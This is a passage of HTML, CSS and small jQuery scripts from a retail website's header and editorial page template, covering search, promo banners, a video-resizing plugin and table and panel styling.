// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#promo-strip-banner{text-align:center;background:#e30619;font-weight:450;font-size:20px;letter-spacing:2px}#promo-strip-banner a{display:block;width:100%;padding:8px;color:#fff}@media (max-width:1024px){#promo-strip-banner a{font-size:18px;letter-spacing:1px}}@media (max-width:1024px) and (max-height:650px){#promo-strip-banner a{font-size:18px}}
</style>

<div id="promo-strip-banner">
<a class="ds-col-12 promo-copy" href="https://www.annsummers.com/sale/all-sale/">Sale - Up to 70% off Shop Now </a>
</div>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">

    <!-- dwMarker="content" dwContentID="fc308f2a0d211dd70f41ed114a" -->
    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="153ab85bdb3e8a563b7840fcbc" -->
		<script>
    defer(function($){
        $.fn.fitVids=function(t){var e={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var i=document.head||document.getElementsByTagName("head")[0],r=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",a=document.createElement("div");a.innerHTML='<p>x</p><style id="fit-vids-style">'+r+"</style>",i.appendChild(a.childNodes[1])}return t&&$.extend(e,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];e.customSelector&&t.push(e.customSelector);var i=".fitvidsignore";e.ignore&&(i=i+", "+e.ignore);var r=$(this).find(t.join(","));r=r.not("object object"),r=r.not(i),r.each(function(t){var e=$(this);if(!(e.parents(i).length>0||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var r="object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height(),a=isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10),d=r/a;if(!e.attr("id")){var o="fitvid"+t;e.attr("id",o)}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*d+"%"),e.removeAttr("height").removeAttr("width")}})})};
$('.rwd-video').fitVids();
    });
</script>
<style> 
 .margin30 {margin-top: 30px;margin-bottom: 30px;}img, picture {max-width: 100%}.article_summary h2, .btn {text-transform: uppercase;}.editorial {color: #444;margin: 15px auto;padding-top: 15px;padding-bottom: 15px;min-width: 300px;max-width: 1240px;}.editorial table {width: 100%}.editorial h1, .editorial h2, .editorial h3, .editorial h4, .editorial h5, .editorial h6 {font-weight: 400;color: #212121;}.editorial a {text-decoration: underline;}.editorial a:hover {text-decoration: none;}.editorial a.cta{border: 2px solid #000;display: inline-block;padding: 6px 12px;font-size: 1em;text-transform:uppercase;text-align:center;text-decoration: none;line-height:1.1;letter-spacing: 2px;}.editorial a.cta:hover{background:#000;color:#fff;}.editorial iframe, .img-thumbnail, .table {max-width: 100%}.img-thumbnail, .thumbnail, pre {line-height: 1.42857143;}.img-responsive, .thumbnail a>img, .thumbnail>img {display: block;max-width: 100%;height: auto;margin: 0 auto;}.img-thumbnail {padding: 4px;background-color: #fff;border: 1px solid #ddd;border-radius: 0;-webkit-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;display: inline-block;height: auto;}pre code, table {background-color: transparent;}.img-circle {border-radius: 50%}hr {margin-top: 20px;margin-bottom: 20px;border: 0;border-top: 1px solid #eee;}code, kbd {padding: 2px 4px;font-size: 90%;border-radius: 0;}[role=button] {cursor: pointer;}code, kbd, pre, samp {font-family: Menlo, Monaco, Consolas, "Courier New", monospace;}code {color: #c7254e;background-color: #f9f2f4;}kbd {color: #fff;background-color: #333;-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);}kbd kbd {padding: 0;font-size: 100%;font-weight: 700;-webkit-box-shadow: none;box-shadow: none;}pre {display: block;padding: 9.5px;margin: 0 0 10px;font-size: 13px;word-break: break-all;word-wrap: break-word;color: #333;background-color: #f5f5f5;border: 1px solid #ccc;border-radius: 0;}pre code {padding: 0;font-size: inherit;color: inherit;white-space: pre-wrap;border-radius: 0;}.pre-scrollable {max-height: 340px;overflow-y: scroll;}caption {padding-top: 8px;padding-bottom: 8px;color: #777;text-align: left;}th {text-align: left;}.table {width: 100%;margin-bottom: 20px;}.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {padding: 8px;line-height: 1.42857143;vertical-align: top;border-top: 1px solid #ddd;}.article_header img, .table>thead>tr>th {vertical-align: bottom;}.table>thead>tr>th {border-bottom: 2px solid #ddd;}.table>caption+thead>tr:first-child>td, .table>caption+thead>tr:first-child>th, .table>colgroup+thead>tr:first-child>td, .table>colgroup+thead>tr:first-child>th, .table>thead:first-child>tr:first-child>td, .table>thead:first-child>tr:first-child>th {border-top: 0;}.table>tbody+tbody {border-top: 2px solid #ddd;}.table .table {background-color: #fff;}.table-condensed>tbody>tr>td, .table-condensed>tbody>tr>th, .table-condensed>tfoot>tr>td, .table-condensed>tfoot>tr>th, .table-condensed>thead>tr>td, .table-condensed>thead>tr>th {padding: 5px;}.table-bordered, .table-bordered>tbody>tr>td, .table-bordered>tbody>tr>th, .table-bordered>tfoot>tr>td, .table-bordered>tfoot>tr>th, .table-bordered>thead>tr>td, .table-bordered>thead>tr>th {border: 1px solid #ddd;}.table-bordered>thead>tr>td, .table-bordered>thead>tr>th {border-bottom-width: 2px;}.table-striped>tbody>tr:nth-of-type(odd) {background-color: #f9f9f9;}.table-hover>tbody>tr:hover, .table>tbody>tr.active>td, .table>tbody>tr.active>th, .table>tbody>tr>td.active, .table>tbody>tr>th.active, .table>tfoot>tr.active>td, .table>tfoot>tr.active>th, .table>tfoot>tr>td.active, .table>tfoot>tr>th.active, .table>thead>tr.active>td, .table>thead>tr.active>th, .table>thead>tr>td.active, .table>thead>tr>th.active {background-color: #f5f5f5;}table col[class*=col-] {position: static;float: none;display: table-column;}table td[class*=col-], table th[class*=col-] {position: static;float: none;display: table-cell;}.table-hover>tbody>tr.active:hover>td, .table-hover>tbody>tr.active:hover>th, .table-hover>tbody>tr:hover>.active, .table-hover>tbody>tr>td.active:hover, .table-hover>tbody>tr>th.active:hover {background-color: #e8e8e8;}.table>tbody>tr.success>td, .table>tbody>tr.success>th, .table>tbody>tr>td.success, .table>tbody>tr>th.success, .table>tfoot>tr.success>td, .table>tfoot>tr.success>th, .table>tfoot>tr>td.success, .table>tfoot>tr>th.success, .table>thead>tr.success>td, .table>thead>tr.success>th, .table>thead>tr>td.success, .table>thead>tr>th.success {background-color: #dff0d8;}.table-hover>tbody>tr.success:hover>td, .table-hover>tbody>tr.success:hover>th, .table-hover>tbody>tr:hover>.success, .table-hover>tbody>tr>td.success:hover, .table-hover>tbody>tr>th.success:hover {background-color: #d0e9c6;}.table>tbody>tr.info>td, .table>tbody>tr.info>th, .table>tbody>tr>td.info, .table>tbody>tr>th.info, .table>tfoot>tr.info>td, .table>tfoot>tr.info>th, .table>tfoot>tr>td.info, .table>tfoot>tr>th.info, .table>thead>tr.info>td, .table>thead>tr.info>th, .table>thead>tr>td.info, .table>thead>tr>th.info {background-color: #d9edf7;}.table-hover>tbody>tr.info:hover>td, .table-hover>tbody>tr.info:hover>th, .table-hover>tbody>tr:hover>.info, .table-hover>tbody>tr>td.info:hover, .table-hover>tbody>tr>th.info:hover {background-color: #c4e3f3;}.table>tbody>tr.warning>td, .table>tbody>tr.warning>th, .table>tbody>tr>td.warning, .table>tbody>tr>th.warning, .table>tfoot>tr.warning>td, .table>tfoot>tr.warning>th, .table>tfoot>tr>td.warning, .table>tfoot>tr>th.warning, .table>thead>tr.warning>td, .table>thead>tr.warning>th, .table>thead>tr>td.warning, .table>thead>tr>th.warning {background-color: #fcf8e3;}.table-hover>tbody>tr.warning:hover>td, .table-hover>tbody>tr.warning:hover>th, .table-hover>tbody>tr:hover>.warning, .table-hover>tbody>tr>td.warning:hover, .table-hover>tbody>tr>th.warning:hover {background-color: #faf2cc;}.table>tbody>tr.danger>td, .table>tbody>tr.danger>th, .table>tbody>tr>td.danger, .table>tbody>tr>th.danger, .table>tfoot>tr.danger>td, .table>tfoot>tr.danger>th, .table>tfoot>tr>td.danger, .table>tfoot>tr>th.danger, .table>thead>tr.danger>td, .table>thead>tr.danger>th, .table>thead>tr>td.danger, .table>thead>tr>th.danger {background-color: #f2dede;}.table-hover>tbody>tr.danger:hover>td, .table-hover>tbody>tr.danger:hover>th, .table-hover>tbody>tr:hover>.danger, .table-hover>tbody>tr>td.danger:hover, .table-hover>tbody>tr>th.danger:hover {background-color: #ebcccc;}.table-responsive {overflow-x: auto;min-height: .01%}@media screen and (max-width:767px) {.table-responsive {width: 100%;margin-bottom: 15px;overflow-y: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;border: 1px solid #ddd;}.table-responsive>.table {margin-bottom: 0;}.table-responsive>.table>tbody>tr>td, .table-responsive>.table>tbody>tr>th, .table-responsive>.table>tfoot>tr>td, .table-responsive>.table>tfoot>tr>th, .table-responsive>.table>thead>tr>td, .table-responsive>.table>thead>tr>th {white-space: nowrap;}.table-responsive>.table-bordered {border: 0;}.table-responsive>.table-bordered>tbody>tr>td:first-child, .table-responsive>.table-bordered>tbody>tr>th:first-child, .table-responsive>.table-bordered>tfoot>tr>td:first-child, .table-responsive>.table-bordered>tfoot>tr>th:first-child, .table-responsive>.table-bordered>thead>tr>td:first-child, .table-responsive>.table-bordered>thead>tr>th:first-child {border-left: 0;}.table-responsive>.table-bordered>tbody>tr>td:last-child, .table-responsive>.table-bordered>tbody>tr>th:last-child, .table-responsive>.table-bordered>tfoot>tr>td:last-child, .table-responsive>.table-bordered>tfoot>tr>th:last-child, .table-responsive>.table-bordered>thead>tr>td:last-child, .table-responsive>.table-bordered>thead>tr>th:last-child {border-right: 0;}.table-responsive>.table-bordered>tbody>tr:last-child>td, .table-responsive>.table-bordered>tbody>tr:last-child>th, .table-responsive>.table-bordered>tfoot>tr:last-child>td, .table-responsive>.table-bordered>tfoot>tr:last-child>th {border-bottom: 0;}}.article_header {color: inherit;min-width: 100%;min-height: 200px;position: relative;}.center-block, .thumbnail a>img, .thumbnail>img {margin-left: auto;margin-right: auto;}.article_header_padded {padding-top: 30px;padding-bottom: 30px;}.article_header .article_headline {width: 100%;text-align: center;padding: 10px 0;}.article_header .h1, .article_header h1 {color: #222;font-weight: 400;padding: 5px 10px;display: inline-block;margin-bottom: 0;font-size: 1.6em;}.media-object, .thumbnail {display: block;}.article_header p {margin-bottom: 15px;font-size: 21px;font-weight: 200;color: #000;padding: 10px;margin-top: 0;background-color: rgba(255, 255, 255, .3);}@media (min-width:768px) {.article_header .article_headline {position: absolute;bottom: 30px;left: 30px;width: auto;background-color: transparent;padding: 0;text-align: left;}.article_header .h1, .article_header h1 {color: #fff;background-color: #222;background-color: rgba(0, 0, 0, .8);}}@media screen and (min-width:768px) {.article_header_padding {padding-top: 48px;padding-bottom: 48px;}.editorial .article_header_padding {padding-left: 60px;padding-right: 60px;}.article_header .h1, .article_header h1 {font-size: 30px;}}.thumbnail {padding: 4px;margin-bottom: 20px;background-color: #fff;border: 1px solid #ddd;border-radius: 0;-webkit-transition: border .2s ease-in-out;-o-transition: border .2s ease-in-out;transition: border .2s ease-in-out;}a.thumbnail.active, a.thumbnail:focus, a.thumbnail:hover {border-color: #337ab7;}.thumbnail .caption {padding: 9px;color: #333;}.media {margin-top: 15px;}.media:first-child {margin-top: 0;}.media, .media-body {zoom: 1;overflow: hidden;}.media-body {width: 10000px;}.media-object.img-thumbnail {max-width: none;}.media-right, .media>.pull-right {padding-left: 10px;}.media-left, .media>.pull-left {padding-right: 10px;}.media-body, .media-left, .media-right {display: table-cell;vertical-align: top;}.media-middle {vertical-align: middle;}.media-bottom {vertical-align: bottom;}.media-heading {margin-top: 0;margin-bottom: 5px;}.media-list {padding-left: 0;list-style: none;}.list-group {margin-bottom: 20px;padding-left: 0;}.list-group-item {position: relative;display: block;padding: 10px 15px;margin-bottom: -1px;background-color: #fff;border: 1px solid #ddd;}.list-group-item:first-child {border-top-right-radius: 0;border-top-left-radius: 0;}.list-group-item:last-child {margin-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;}a.list-group-item, button.list-group-item {color: #555;}a.list-group-item .list-group-item-heading, button.list-group-item .list-group-item-heading {color: #333;}a.list-group-item:focus, a.list-group-item:hover, button.list-group-item:focus, button.list-group-item:hover {text-decoration: none;color: #555;background-color: #f5f5f5;}button.list-group-item {width: 100%;text-align: left;}.list-group-item.disabled, .list-group-item.disabled:focus, .list-group-item.disabled:hover {background-color: #eee;color: #777;cursor: not-allowed;}.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading {color: inherit;}.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text {color: #777;}.list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {z-index: 2;color: #fff;background-color: #337ab7;}.list-group-item.active .list-group-item-heading, .list-group-item.active .list-group-item-heading>.small, .list-group-item.active .list-group-item-heading>small, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading>.small, .list-group-item.active:focus .list-group-item-heading>small, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading>.small, .list-group-item.active:hover .list-group-item-heading>small {color: inherit;}.list-group-item.active .list-group-item-text, .list-group-item.active:focus .list-group-item-text, .list-group-item.active:hover .list-group-item-text {color: #c7ddef;}.list-group-item-success {color: #3c763d;background-color: #dff0d8;}a.list-group-item-success, button.list-group-item-success {color: #3c763d;}a.list-group-item-success .list-group-item-heading, button.list-group-item-success .list-group-item-heading {color: inherit;}a.list-group-item-success:focus, a.list-group-item-success:hover, button.list-group-item-success:focus, button.list-group-item-success:hover {color: #3c763d;background-color: #d0e9c6;}a.list-group-item-success.active, a.list-group-item-success.active:focus, a.list-group-item-success.active:hover, button.list-group-item-success.active, button.list-group-item-success.active:focus, button.list-group-item-success.active:hover {color: #fff;background-color: #3c763d;border-color: #3c763d;}.list-group-item-info {color: #31708f;background-color: #d9edf7;}a.list-group-item-info, button.list-group-item-info {color: #31708f;}a.list-group-item-info .list-group-item-heading, button.list-group-item-info .list-group-item-heading {color: inherit;}a.list-group-item-info:focus, a.list-group-item-info:hover, button.list-group-item-info:focus, button.list-group-item-info:hover {color: #31708f;background-color: #c4e3f3;}a.list-group-item-info.active, a.list-group-item-info.active:focus, a.list-group-item-info.active:hover, button.list-group-item-info.active, button.list-group-item-info.active:focus, button.list-group-item-info.active:hover {color: #fff;background-color: #31708f;border-color: #31708f;}.list-group-item-warning {color: #8a6d3b;background-color: #fcf8e3;}a.list-group-item-warning, button.list-group-item-warning {color: #8a6d3b;}a.list-group-item-warning .list-group-item-heading, button.list-group-item-warning .list-group-item-heading {color: inherit;}a.list-group-item-warning:focus, a.list-group-item-warning:hover, button.list-group-item-warning:focus, button.list-group-item-warning:hover {color: #8a6d3b;background-color: #faf2cc;}a.list-group-item-warning.active, a.list-group-item-warning.active:focus, a.list-group-item-warning.active:hover, button.list-group-item-warning.active, button.list-group-item-warning.active:focus, button.list-group-item-warning.active:hover {color: #fff;background-color: #8a6d3b;border-color: #8a6d3b;}.list-group-item-danger {color: #a94442;background-color: #f2dede;}a.list-group-item-danger, button.list-group-item-danger {color: #a94442;}a.list-group-item-danger .list-group-item-heading, button.list-group-item-danger .list-group-item-heading {color: inherit;}a.list-group-item-danger:focus, a.list-group-item-danger:hover, button.list-group-item-danger:focus, button.list-group-item-danger:hover {color: #a94442;background-color: #ebcccc;}a.list-group-item-danger.active, a.list-group-item-danger.active:focus, a.list-group-item-danger.active:hover, button.list-group-item-danger.active, button.list-group-item-danger.active:focus, button.list-group-item-danger.active:hover {color: #fff;background-color: #a94442;border-color: #a94442;}.panel-heading>.dropdown .dropdown-toggle, .panel-title, .panel-title>.small, .panel-title>.small>a, .panel-title>a, .panel-title>small, .panel-title>small>a {color: inherit;}.list-group-item-heading {margin-top: 0;margin-bottom: 5px;}.list-group-item-text {margin-bottom: 0;line-height: 1.3;}.panel {margin-bottom: 20px;background-color: #fff;border: 1px solid transparent;border-radius: 0;}.panel-title, .panel>.list-group, .panel>.panel-collapse>.list-group, .panel>.panel-collapse>.table, .panel>.table, .panel>.table-responsive>.table {margin-bottom: 0;}.panel-body {padding: 15px;}.panel-heading {padding: 10px 15px;border-bottom: 1px solid transparent;border-top-right-radius: -1;border-top-left-radius: -1;}.panel-title {margin-top: 0;font-size: 16px;}.panel-footer {padding: 10px 15px;background-color: #f5f5f5;border-top: 1px solid #ddd;border-bottom-right-radius: -1;border-bottom-left-radius: -1;}.panel>.list-group .list-group-item, .panel>.panel-collapse>.list-group .list-group-item {border-width: 1px 0;border-radius: 0;}.panel-group .panel-heading, .panel>.table-bordered>tbody>tr:first-child>td, .panel>.table-bordered>tbody>tr:first-child>th, .panel>.table-bordered>tbody>tr:last-child>td, .panel>.table-bordered>tbody>tr:last-child>th, .panel>.table-bordered>tfoot>tr:last-child>td, .panel>.table-bordered>tfoot>tr:last-child>th, .panel>.table-bordered>thead>tr:first-child>td, .panel>.table-bordered>thead>tr:first-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th, .panel>.table-responsive>.table-bordered>thead>tr:first-child>td, .panel>.table-responsive>.table-bordered>thead>tr:first-child>th {border-bottom: 0;}.panel>.table-responsive:last-child>.table:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child, .panel>.table:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child {border-bottom-left-radius: -1;border-bottom-right-radius: -1;}.panel>.list-group:first-child .list-group-item:first-child, .panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {border-top: 0;border-top-right-radius: -1;border-top-left-radius: -1;}.panel>.list-group:last-child .list-group-item:last-child, .panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {border-bottom: 0;border-bottom-right-radius: -1;border-bottom-left-radius: -1;}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {border-top-right-radius: 0;border-top-left-radius: 0;}.panel>.table-responsive:first-child>.table:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child, .panel>.table:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child, .panel>.table:first-child>thead:first-child>tr:first-child {border-top-right-radius: -1;border-top-left-radius: -1;}.list-group+.panel-footer, .panel-heading+.list-group .list-group-item:first-child {border-top-width: 0;}.panel>.panel-collapse>.table caption, .panel>.table caption, .panel>.table-responsive>.table caption {padding-left: 15px;padding-right: 15px;}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table:first-child>thead:first-child>tr:first-child th:first-child {border-top-left-radius: -1;}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table:first-child>thead:first-child>tr:first-child th:last-child {border-top-right-radius: -1;}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {border-bottom-left-radius: -1;}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {border-bottom-right-radius: -1;}.panel>.panel-body+.table, .panel>.panel-body+.table-responsive, .panel>.table+.panel-body, .panel>.table-responsive+.panel-body {border-top: 1px solid #ddd;}.panel>.table>tbody:first-child>tr:first-child td, .panel>.table>tbody:first-child>tr:first-child th {border-top: 0;}.panel>.table-bordered, .panel>.table-responsive>.table-bordered {border: 0;}.panel>.table-bordered>tbody>tr>td:first-child, .panel>.table-bordered>tbody>tr>th:first-child, .panel>.table-bordered>tfoot>tr>td:first-child, .panel>.table-bordered>tfoot>tr>th:first-child, .panel>.table-bordered>thead>tr>td:first-child, .panel>.table-bordered>thead>tr>th:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child, .panel>.table-responsive>.table-bordered>thead>tr>td:first-child, .panel>.table-responsive>.table-bordered>thead>tr>th:first-child {border-left: 0;}.panel>.table-bordered>tbody>tr>td:last-child, .panel>.table-bordered>tbody>tr>th:last-child, .panel>.table-bordered>tfoot>tr>td:last-child, .panel>.table-bordered>tfoot>tr>th:last-child, .panel>.table-bordered>thead>tr>td:last-child, .panel>.table-bordered>thead>tr>th:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child, .panel>.table-responsive>.table-bordered>thead>tr>td:last-child, .panel>.table-responsive>.table-bordered>thead>tr>th:last-child {border-right: 0;}.panel>.table-responsive {border: 0;margin-bottom: 0;}.panel-group {margin-bottom: 20px;}.panel-group .panel {margin-bottom: 0;border-radius: 0;}.lead, .well {margin-bottom: 20px;}.panel-group .panel+.panel {margin-top: 5px;}.panel-group .panel-heading+.panel-collapse>.list-group, .panel-group .panel-heading+.panel-collapse>.panel-body {border-top: 1px solid #ddd;}.panel-group .panel-footer {border-top: 0;}.panel-group .panel-footer+.panel-collapse .panel-body {border-bottom: 1px solid 